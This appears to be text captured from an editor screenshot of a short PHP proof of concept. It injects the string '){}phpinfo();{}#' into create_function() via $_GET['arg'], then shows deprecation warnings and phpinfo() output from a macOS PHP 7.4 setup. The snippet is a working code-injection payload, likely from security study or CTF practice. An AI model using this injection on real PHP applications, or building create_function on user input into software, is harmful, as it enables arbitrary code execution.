 createfun.php
UNREGISTERED
createfun.php
1 <?php
2 $_GET['arg']='){}phpinfo();{}#';
3 create_function($_GET['arg'],'');
1
2
Xdebug: [Step Debug] Could not connect to debugging client. Tried: localhost:9100 (through xdebug.client_host/xdebug.client_port) :-(
Deprecated: Function create_function() is deprecated in /Users/j7ur8/Desktop/createfun.php on line 3
PHP Deprecated:  Function create_function() is deprecated in /Users/j7ur8/Desktop/createfun.php on line 3
phpinfo()
PHP Version => 7.4.16
System => Darwin localhost 20.4.0 Darwin Kernel Version 20.4.0: Fri Mar  5 01:14:02 PST 2021; root:xnu-7195.101.1~3/RELEASE_ARM64_T8101 arm64
Build Date => Mar  4 2021 12:36:24
Configure Command =>  './configure'  '--prefix=/opt/homebrew/Cellar/php@7.4/7.4.16' '--localstatedir=/opt/homebrew/var' '--sysconfdir=/opt/homebrew/etc/php/7.4'
'--with-config-file-path=/opt/homebrew/etc/php/7.4' '--with-config-file-scan-dir=/opt/homebrew/etc/php/7.4/conf.d' '--with-pear=/opt/homebrew/Cellar/php@7.4/7.4.16/share/php@7.4/
pear' '--enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-mbregex' '--enable-mbstring'
'--enable-mysqlnd' '--enable-pcntl' '--enable-phpdbg' '--enable-phpdbg-readline' '--enable-phpdbg-webhelper' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-sysvmsg'
'--enable-sysvsem' '--enable-sysvshm' '--with-apxs2=/opt/homebrew/opt/httpd/bin/apxs' '--with-bz2=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr' '--with-curl'
'--with-external-gd' '--with-external-pcre' '--with-ffi' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-gettext=/opt/homebrew/opt/gettext' '--with-gmp=/opt/homebrew/opt/gmp'
'--with-iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr' '--with-kerberos' '--with-layout=GNU' '--with-ldap=/opt/homebrew/opt/openldap' '--with-libxml' '--with-libedit'
'--with-mhash=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr' '--with-mysql-sock=/tmp/mysql.sock' '--with-mysqli=mysqlnd' '--with-ndbm=/Library/Developer/CommandLineTools/
SDKs/MacOSX.sdk/usr' '--with-openssl' '--with-password-argon2=/opt/homebrew/opt/argon2' '--with-pdo-dblib=/opt/homebrew/opt/freetds' '--with-pdo-mysql=mysqlnd'
'--with-pdo-odbc=unixODBC,/opt/homebrew/opt/unixodbc' '--with-pdo-pgsql=/opt/homebrew/opt/libpq' '--with-pdo-sqlite' '--with-pgsql=/opt/homebrew/opt/libpq' '--with-pic'
'--with-pspell=/opt/homebrew/opt/aspell' '--with-sodium' '--with-sqlite3' '--with-tidy=/opt/homebrew/opt/tidy-html5' '--with-unixODBC' '--with-xmlrpc' '--with-xsl' '--with-zip'
'--with-zlib' '--enable-dtrace' '--with-ldap-sasl' '--with-os-sdkpath=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk' 'PKG_CONFIG_PATH=/opt/homebrew/opt/apr/lib/pkgconfig:/opt/
homebrew/opt/openssl@1.1/lib/pkgconfig:/opt/homebrew/opt/argon2/lib/pkgconfig:/opt/homebrew/opt/brotli/lib/pkgconfig:/opt/homebrew/opt/libidn2/lib/pkgconfig:/opt/homebrew/opt/
libmetalink/lib/pkgconfig:/opt/homebrew/opt/libssh2/lib/pkgconfig:/opt/homebrew/opt/c-ares/lib/pkgconfig:/opt/homebrew/opt/jemalloc/lib/pkgconfig:/opt/homebrew/opt/nghttp2/lib/
Line 2, Column 15
Tab Size: 4
PHP